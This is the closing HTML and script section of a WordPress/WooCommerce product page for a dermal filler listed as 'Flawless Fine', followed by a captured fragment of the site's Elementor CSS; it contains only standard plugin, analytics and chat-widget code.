	</div>
</form>

</section></div></div><div class="opal-overlay-filter"></div>
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/medilazar/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<!--Start of Tawk.to Script (0.7.2)-->
<script id="tawk-script">
var Tawk_API = Tawk_API || {};
var Tawk_LoadStart=new Date();
(function(){
	var s1 = document.createElement( 'script' ),s0=document.getElementsByTagName( 'script' )[0];
	s1.async = true;
	s1.src = 'https://embed.tawk.to/5fcea063920fc91564ce63cc/default';
	s1.charset = 'UTF-8';
	s1.setAttribute( 'crossorigin','*' );
	s0.parentNode.insertBefore( s1, s0 );
})();
</script>
<!--End of Tawk.to Script (0.7.2)-->
<style>.tpspicp_cart_image{
            border-radius: px;
        }.woocommerce-checkout .cart_item .product-name{
            position: relative;
        }.tpspicp_on_sale{
            position: absolute;
            left: 0;
            font-size: 10px;
            padding: 0px 5px;
            color: #fff;
            background: red;
        }</style><script>(function() {function maybePrefixUrlField () {
  const value = this.value.trim()
  if (value !== '' && value.indexOf('http') !== 0) {
    this.value = 'http://' + value
  }
}

const urlFields = document.querySelectorAll('.mc4wp-form input[type="url"]')
for (let j = 0; j < urlFields.length; j++) {
  urlFields[j].addEventListener('blur', maybePrefixUrlField)
}
})();</script>
<div id="yith-quick-view-modal">
	<div class="yith-quick-view-overlay"></div>
	<div class="yith-wcqv-wrapper">
		<div class="yith-wcqv-main">
			<div class="yith-wcqv-head">
				<a href="#" id="yith-quick-view-close" class="yith-wcqv-close">X</a>
			</div>
			<div id="yith-quick-view-content" class="woocommerce single-product"></div>
		</div>
	</div>
</div>
        <a href="#" class="scrollup"><span class="icon fa fa-angle-up"></span></a>        <script type="text/html" id="tmpl-added-to-cart-template"><div class="notification-added-to-cart"><div class="notification-wrap"><div class="ns-thumb d-inline-block"><img src="{{{data.src}}}" alt="{{{data.name}}}"></div><div class="ns-content d-inline-block"><p><strong>{{{data.name}}}</strong> has been added to your cart </p></div></div></div></script><div class="woocommerce-lablel-tooltip" style="display: none!important;"><div id="osf-woocommerce-cart">Add to cart</div></div>            <div class="handheld-footer-bar">
                <ul class="columns-3">
                                            <li class="my-account">
                            <a class="my-accrount-footer" href="https://www.fillerworldwidesupplies.com/my-account/">My Account</a>                        </li>
                                            <li class="search">
                            <a class="search-footer" href="">Search</a><div class="site-search">
<form role="search" method="get" class="search-form" action="https://www.fillerworldwidesupplies.com/">
    <div class="input-group">
        <label for="search-form-696e023df0844">
            <span class="screen-reader-text">Search for:</span>
        </label>
        <input type="search" id="search-form-696e023df0844" class="search-field form-control"
               placeholder="Search &hellip;"
               value="" name="s"/>
                    <input type="hidden" name="post_type" value="product"/>
                <span class="input-group-btn">
            <button type="submit" class="search-submit">
                <span class="opal-icon-search"></span>
                <span class="screen-reader-text">Search</span>
            </button>
        </span>
    </div>
</form>


</div>                        </li>
                                            <li class="cart">
                             <a class="footer-cart-contents" href="https://www.fillerworldwidesupplies.com/cart/" 
                title="View your shopping cart">  
 <span class="count">0</span>
 </a>                        </li>
                                    </ul>
            </div>
            	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script src="https://www.fillerworldwidesupplies.com/wp-content/plugins/medilazar-core/assets/js/libs/TweenMax.min.js?ver=1.2.5" id="tweenmax-js"></script>
<script src="https://www.fillerworldwidesupplies.com/wp-content/plugins/medilazar-core/assets/js/libs/tooltipster.bundle.min.js?ver=1.2.5" id="tooltipster-js"></script>
<script src="https://www.fillerworldwidesupplies.com/wp-content/plugins/medilazar-core/assets/js/libs/jquery-parallax.js?ver=1.2.5" id="parallaxmouse-js"></script>
<script src="https://www.fillerworldwidesupplies.com/wp-content/plugins/medilazar-core/assets/js/libs/jquery.smartmenus.min.js?ver=1.2.5" id="smartmenus-js"></script>
<script src="https://www.fillerworldwidesupplies.com/wp-content/plugins/medilazar-core/assets/js/libs/jquery.magnific-popup.min.js?ver=6.9" id="magnific-popup-js"></script>
<script src="https://www.fillerworldwidesupplies.com/wp-content/plugins/medilazar-core/assets/js/libs/mlpushmenu.js?ver=1.2.5" id="pushmenu-js"></script>
<script src="https://www.fillerworldwidesupplies.com/wp-content/plugins/medilazar-core/assets/js/libs/classie.js?ver=1.2.5" id="pushmenu-classie-js"></script>
<script id="eio-lazy-load-js-before">
/* <![CDATA[ */
var eio_lazy_vars = {"exactdn_domain":"","skip_autoscale":0,"threshold":0};
//# sourceURL=eio-lazy-load-js-before
/* ]]> */
</script>
<script src="https://www.fillerworldwidesupplies.com/wp-content/plugins/ewww-image-optimizer/includes/lazysizes.min.js?ver=721" id="eio-lazy-load-js"></script>
<script src="https://www.fillerworldwidesupplies.com/wp-content/plugins/medilazar-core/inc/vendors/opal-megamenu-for-elementor/assets/js/frontend.js?ver=6.9" id="opal-megamenu-frontend-js"></script>
<script src="https://www.fillerworldwidesupplies.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8.1" id="swv-js"></script>
<script id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https://www.fillerworldwidesupplies.com/wp-json/","namespace":"contact-form-7/v1"}};
//# sourceURL=contact-form-7-js-extra
/* ]]> */
</script>
<script src="https://www.fillerworldwidesupplies.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8.1" id="contact-form-7-js"></script>
<script src="https://www.fillerworldwidesupplies.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.5.14" defer async id="tp-tools-js"></script>
<script src="https://www.fillerworldwidesupplies.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.5.14" defer async id="revmin-js"></script>
<script src="https://www.fillerworldwidesupplies.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.8.1.3" id="js-cookie-js"></script>
<script id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_5c7180287df79367255a20e2df72164b","fragment_name":"wc_fragments_5c7180287df79367255a20e2df72164b","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script src="https://www.fillerworldwidesupplies.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=8.1.3" id="wc-cart-fragments-js"></script>
<script id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://www.fillerworldwidesupplies.com/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script src="https://www.fillerworldwidesupplies.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=8.1.3" id="wc-add-to-cart-js"></script>
<script id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script src="https://www.fillerworldwidesupplies.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=8.1.3" id="woocommerce-js"></script>
<script id="awdr-main-js-extra">
/* <![CDATA[ */
var awdr_params = {"ajaxurl":"https://www.fillerworldwidesupplies.com/wp-admin/admin-ajax.php","nonce":"82661accfb","enable_update_price_with_qty":"show_when_matched","refresh_order_review":"0","custom_target_simple_product":"","custom_target_variable_product":"","js_init_trigger":"","awdr_opacity_to_bulk_table":"","awdr_dynamic_bulk_table_status":"0","awdr_dynamic_bulk_table_off":"on","custom_simple_product_id_selector":"","custom_variable_product_id_selector":""};
//# sourceURL=awdr-main-js-extra
/* ]]> */
</script>
<script src="https://www.fillerworldwidesupplies.com/wp-content/plugins/woo-discount-rules/v2/Assets/Js/site_main.js?ver=2.6.3" id="awdr-main-js"></script>
<script src="https://www.fillerworldwidesupplies.com/wp-content/plugins/woo-discount-rules/v2/Assets/Js/awdr-dynamic-price.js?ver=2.6.3" id="awdr-dynamic-price-js"></script>
<script id="yith-woocompare-main-js-extra">
/* <![CDATA[ */
var yith_woocompare = {"ajaxurl":"/?wc-ajax=%%endpoint%%","actionadd":"yith-woocompare-add-product","actionremove":"yith-woocompare-remove-product","actionview":"yith-woocompare-view-table","actionreload":"yith-woocompare-reload-product","added_label":"Added","table_title":"Product Comparison","auto_open":"yes","loader":"","button_text":"Compare","cookie_name":"yith_woocompare_list","close_label":"Close"};
//# sourceURL=yith-woocompare-main-js-extra
/* ]]> */
</script>
<script src="https://www.fillerworldwidesupplies.com/wp-content/plugins/yith-woocommerce-compare/assets/js/woocompare.min.js?ver=2.31.0" id="yith-woocompare-main-js"></script>
<script src="https://www.fillerworldwidesupplies.com/wp-content/plugins/yith-woocommerce-compare/assets/js/jquery.colorbox-min.js?ver=1.4.21" id="jquery-colorbox-js"></script>
<script id="yith-wcqv-frontend-js-extra">
/* <![CDATA[ */
var yith_qv = {"ajaxurl":"/wp-admin/admin-ajax.php","loader":"","lang":""};
//# sourceURL=yith-wcqv-frontend-js-extra
/* ]]> */
</script>
<script src="https://www.fillerworldwidesupplies.com/wp-content/plugins/yith-woocommerce-quick-view/assets/js/frontend.min.js?ver=1.31.0" id="yith-wcqv-frontend-js"></script>
<script src="https://www.fillerworldwidesupplies.com/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.8.1.3" id="flexslider-js"></script>
<script id="osf-woocommerce-main-js-extra">
/* <![CDATA[ */
var medilazar = {"ajaxurl":"https://www.fillerworldwidesupplies.com/wp-admin/admin-ajax.php"};
//# sourceURL=osf-woocommerce-main-js-extra
/* ]]> */
</script>
<script src="https://www.fillerworldwidesupplies.com/wp-content/plugins/medilazar-core/assets/js/woocommerce/main.js?ver=6.9" id="osf-woocommerce-main-js"></script>
<script id="medilazar-theme-js-js-extra">
/* <![CDATA[ */
var osfAjax = {"ajaxurl":"https://www.fillerworldwidesupplies.com/wp-admin/admin-ajax.php"};
var medilazarJS = {"quote":"\u003Ci class=\"fa-quote-right\"\u003E\u003C/i\u003E","smoothCallback":""};
//# sourceURL=medilazar-theme-js-js-extra
/* ]]> */
</script>
<script src="https://www.fillerworldwidesupplies.com/wp-content/themes/medilazar/assets/js/theme.js?ver=1.0" id="medilazar-theme-js-js"></script>
<script src="https://www.fillerworldwidesupplies.com/wp-content/themes/medilazar/assets/js/sticky-layout.js?ver=6.9" id="medilazar-theme-sticky-layout-js-js"></script>
<script src="https://www.fillerworldwidesupplies.com/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-contact-form-7-84e9a1056bc4922b7cbd.js" id="googlesitekit-events-provider-contact-form-7-js" defer></script>
<script defer src="https://www.fillerworldwidesupplies.com/wp-content/plugins/mailchimp-for-wp/assets/js/forms.js?ver=4.9.7" id="mc4wp-forms-api-js"></script>
<script src="https://www.fillerworldwidesupplies.com/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-mailchimp-489985e529ecb702cf8b.js" id="googlesitekit-events-provider-mailchimp-js" defer></script>
<script src="https://www.fillerworldwidesupplies.com/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-optin-monster-820bf8319bf22417c912.js" id="googlesitekit-events-provider-optin-monster-js" defer></script>
<script id="googlesitekit-events-provider-woocommerce-js-before">
/* <![CDATA[ */
window._googlesitekit.wcdata = window._googlesitekit.wcdata || {};
window._googlesitekit.wcdata.products = [{"id":6437,"name":"Flawless Fine","categories":[{"name":"Dermal Fillers"}],"price":4500}];
window._googlesitekit.wcdata.add_to_cart = null;
window._googlesitekit.wcdata.currency = "USD";
window._googlesitekit.wcdata.eventsToTrack = ["add_to_cart","purchase"];
//# sourceURL=googlesitekit-events-provider-woocommerce-js-before
/* ]]> */
</script>
<script src="https://www.fillerworldwidesupplies.com/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-woocommerce-4c846ed50de2fbdd0624.js" id="googlesitekit-events-provider-woocommerce-js" defer></script>
<script src="https://www.fillerworldwidesupplies.com/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-wpforms-3b23b71ea60c39fa1552.js" id="googlesitekit-events-provider-wpforms-js" defer></script>
<script src="https://www.fillerworldwidesupplies.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.selectBox.min.js?ver=1.2.0" id="jquery-selectBox-js"></script>
<script src="//www.fillerworldwidesupplies.com/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js?ver=3.1.6" id="prettyPhoto-js"></script>
<script id="jquery-yith-wcwl-js-extra">
/* <![CDATA[ */
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"shortcode","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://www.fillerworldwidesupplies.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"35fca2243d","remove_from_wishlist_nonce":"f22e4f160e","reload_wishlist_and_adding_elem_nonce":"62632aa6b3","load_mobile_nonce":"f6d3a13954","delete_item_nonce":"7e0168bf8b","save_title_nonce":"6dfccfa107","save_privacy_nonce":"c86c87979d","load_fragments_nonce":"53e841370e"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://www.fillerworldwidesupplies.com"};
//# sourceURL=jquery-yith-wcwl-js-extra
/* ]]> */
</script>
<script src="https://www.fillerworldwidesupplies.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.yith-wcwl.min.js?ver=3.25.0" id="jquery-yith-wcwl-js"></script>
<script src="https://www.fillerworldwidesupplies.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://www.fillerworldwidesupplies.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script src="https://www.fillerworldwidesupplies.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script src="https://www.fillerworldwidesupplies.com/wp-content/plugins/woocommerce/assets/js/jquery-ui-touch-punch/jquery-ui-touch-punch.min.js?ver=8.1.3" id="wc-jquery-ui-touchpunch-js"></script>
<script src="https://www.fillerworldwidesupplies.com/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2" id="accounting-js"></script>
<script id="wc-price-slider-js-extra">
/* <![CDATA[ */
var woocommerce_price_slider_params = {"currency_format_num_decimals":"0","currency_format_symbol":"$","currency_format_decimal_sep":".","currency_format_thousand_sep":",","currency_format":"%s%v"};
//# sourceURL=wc-price-slider-js-extra
/* ]]> */
</script>
<script src="https://www.fillerworldwidesupplies.com/wp-content/plugins/woocommerce/assets/js/frontend/price-slider.min.js?ver=8.1.3" id="wc-price-slider-js"></script>
<script id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script src="https://www.fillerworldwidesupplies.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=8.1.3" id="wc-add-to-cart-variation-js"></script>
<script src="https://www.fillerworldwidesupplies.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.8.1.3" id="zoom-js"></script>
<script src="https://www.fillerworldwidesupplies.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.8.1.3" id="photoswipe-js"></script>
<script src="https://www.fillerworldwidesupplies.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.8.1.3" id="photoswipe-ui-default-js"></script>
<script id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script src="https://www.fillerworldwidesupplies.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=8.1.3" id="wc-single-product-js"></script>
<script id="gla-gtag-events-js-extra">
/* <![CDATA[ */
var glaGtagData = {"currency_minor_unit":"2","products":{"6437":{"name":"Flawless Fine","price":45}}};
//# sourceURL=gla-gtag-events-js-extra
/* ]]> */
</script>
<script src="https://www.fillerworldwidesupplies.com/wp-content/plugins/google-listings-and-ads/js/build/gtag-events.js?ver=67fb0e5a4124c10b0fde" id="gla-gtag-events-js"></script>
<script src="https://www.fillerworldwidesupplies.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.16.4" id="font-awesome-4-shim-js"></script>
<script src="https://www.fillerworldwidesupplies.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.16.4" id="elementor-webpack-runtime-js"></script>
<script src="https://www.fillerworldwidesupplies.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.16.4" id="elementor-frontend-modules-js"></script>
<script src="https://www.fillerworldwidesupplies.com/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script src="https://www.fillerworldwidesupplies.com/wp-content/plugins/elementor/assets/lib/swiper/swiper.min.js?ver=5.3.6" id="swiper-js"></script>
<script src="https://www.fillerworldwidesupplies.com/wp-content/plugins/elementor/assets/lib/share-link/share-link.min.js?ver=3.16.4" id="share-link-js"></script>
<script src="https://www.fillerworldwidesupplies.com/wp-content/plugins/elementor/assets/lib/dialog/dialog.min.js?ver=4.9.0" id="elementor-dialog-js"></script>
<script id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselWrapperAriaLabel":"Carousel | Horizontal scrolling: Arrow Left & Right","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},
"version":"3.16.4","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"landing-pages":true},"urls":{"assets":"https:\/\/www.fillerworldwidesupplies.com\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper-container","settings":{"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":0,"title":"best quality Flawless Fine - Filler World Wide Supplies","excerpt":""}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script src="https://www.fillerworldwidesupplies.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.16.4" id="elementor-frontend-js"></script>
<script src="https://www.fillerworldwidesupplies.com/wp-content/plugins/elementor/assets/js/preloaded-modules.min.js?ver=3.16.4" id="preloaded-modules-js"></script>
<script id="wpforms-elementor-js-extra">
/* <![CDATA[ */
var wpformsElementorVars = {"captcha_provider":"recaptcha","recaptcha_type":"v2"};
//# sourceURL=wpforms-elementor-js-extra
/* ]]> */
</script>
<script src="https://www.fillerworldwidesupplies.com/wp-content/plugins/wpforms-lite/assets/js/integrations/elementor/frontend.min.js?ver=1.8.4" id="wpforms-elementor-js"></script>
<script src="https://www.fillerworldwidesupplies.com/wp-content/plugins/medilazar-core/assets/js/elementor/frontend.js?ver=6.9" id="opal-elementor-frontend-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.fillerworldwidesupplies.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.fillerworldwidesupplies.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.fillerworldwidesupplies.com/wp-content/uploads/elementor/css/post-1930.css?ver=1696065393
body_size: 518
content:
.elementor-1930 .elementor-element.elementor-element-7e4f8594:not(.elementor-motion-effects-element-type-background), .elementor-1930 .elementor-element.elementor-element-7e4f8594 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-d01acb0 );}.elementor-1930 .elementor-element.elementor-element-7e4f8594{box-shadow:0px 0px 50px 0px rgba(0, 0, 0, 0.061);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:30px 30px 30px 30px;}.elementor-1930 .elementor-element.elementor-element-7e4f8594 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1930 .elementor-element.elementor-element-165bacc1{padding:0px 10px 0px 10px;}.elementor-1930 .elementor-element.elementor-element-b0df210 .elementor-nav-menu--main .elementor-nav-menu > li > a, #nav-popup-b0df210 .elementor-nav-menu--popup, #nav-popup-b0df210 .elementor-nav-menu--popup > ul > li > a{font-size:14px;font-weight:bold;text-transform:capitalize;}.elementor-1930 .elementor-element.elementor-element-b0df210 .elementor-nav-menu--main .elementor-item:not(:hover):not(.elementor-item-active){color:#000000;}#nav-popup-b0df210 .elementor-nav-menu--popup .elementor-item:not(:hover):not(.elementor-item-active){color:#000000;}.elementor-1930 .elementor-element.elementor-element-b0df210 .elementor-nav-menu--main .elementor-item:hover,
